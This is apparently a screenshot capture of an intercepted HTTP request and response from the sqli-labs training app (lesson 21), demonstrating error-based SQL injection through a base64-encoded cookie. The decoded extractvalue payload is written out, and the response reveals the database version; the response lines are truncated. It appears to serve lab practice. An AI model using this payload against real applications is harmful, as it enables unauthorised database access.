 Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.1.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.158/sqli-labs/Less-21/index.php
Cookie:
uname=JykgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDNjLChzZWxlY3QgQEB2ZXJzaW9uKSw
weDNlKSkgYW5kICgnMScpPSgnMQ==
Connection: close
Upgrade-Insecure-Requests: 1
') and extractvalue(1,concat(0x3c,(select
@@version),0x3e)) and ('1')=('1
Response
Raw Headers Hex HTML Render
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../in
/><br><br><b><br><font color= "red" f
Mozilla/5.0 (Windows NT 10.0; Win
Firefox/56.0</font><br><font color=
ADDRESS IS : 192.168.1.109</font><
4 >DELETE YOUR COOKIE OR WAIT FOR
"orange" font size = 5 >YOUR COOKIE
JykgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvb
uKSwweDNlKSkgYW5kICgnMScpPSgnMQ==
14:47:14<br></font>Issue with your
'<5.5.53>'